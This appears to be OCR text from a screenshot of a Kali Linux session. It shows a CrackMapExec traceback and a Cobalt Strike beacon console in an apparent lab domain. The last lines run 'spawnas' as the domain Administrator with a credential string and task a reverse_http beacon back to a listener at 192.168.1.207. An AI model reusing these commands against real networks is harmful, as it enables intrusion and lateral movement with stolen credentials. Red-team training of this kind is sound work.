 Cobalt Strike
2
qterminal
ExecuteAssembly
03:49 PM
kali@kali: ~/Documents/cobaltstrike
File Actions Edit View Help
kali@kali: ~/Documents/cobaltstrike × kali@kali: ~/Documents/cobaltstrike × kali@kali: ~/Documents/cobaltstrike × kali@kali: ~/Documents/cobaltstrike ×
Traceback (most recent call last):
File "/usr/lib/python3.9/asyncio/runners.py", line 44, in run
return loop.run_until_complete(main)
File "/usr/lib/python3.9/asyncio/base_events.py", line 629, in run_until_complete
self.run_forever()
File "/usr/lib/python3.9/asyncio/base_events.py", line 596, in run_forever
self._run_once()
File "/usr/lib/python3.9/asyncio/base_events.py", line 1854, in _run_once
event_list = self._selector.select(timeout)
File "/usr/lib/python3.9/selectors.py", line 469, in select
fd_event_list = self._selector.poll(timeout, max_ev)
KeyboardInterrupt
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 272, in main
asyncio.run(
File "/usr/lib/python3.9/asyncio/runners.py", line 47, in run
_cancel_all_tasks(loop)
File "/usr/lib/python3.9/asyncio/runners.py", line 63, in _cancel_all_tasks
loop.run_until_complete(
File "/usr/lib/python3.9/asyncio/base_events.py", line 629, in run_until_complete
self.run_forever()
File "/usr/lib/python3.9/asyncio/base_events.py", line 596, in run_forever
self._run_once()
File "/usr/lib/python3.9/asyncio/base_events.py", line 1890, in _run_once
handle._run()
File "/usr/lib/python3.9/asyncio/events.py", line 80, in _run
self._context.run(self._callback, *self._args)
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 109, in start_threadpool
pool.shutdown(wait=True)
File "/usr/lib/python3.9/concurrent/futures/thread.py", line 229, in shutdown
t.join()
File "/usr/lib/python3.9/threading.py", line 1033, in join
self._wait_for_tstate_lock()
File "/usr/lib/python3.9/threading.py", line 1049, in _wait_for_tstate_lock
elif lock.acquire(block, timeout):
KeyboardInterrupt
┌──(kali㉿kali)-[~/Documents/cobaltstrike]
└─$
┌──(kali㉿kali)-[~/Documents/cobaltstrike]
└─$
pid arch last
4412 x64 22
6240 x64 22
[*]:Assembly Execution Finished.
beacon> spawnas legitcorp.net\Administrator 65878dcce0f0fbd361db8efa8ea3e2e0 HTTPListener
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (192.168.1.207:80) as legitcorp.net\Administrator
[+] host called home, sent: 262734 bytes
[-] could not run C:\Windows\system32\PresentationHost.exe as legitcorp.net\Administrator: 1326
[WIN10-JIGYB] bruce.wayne/6240 (x64) las
beacon>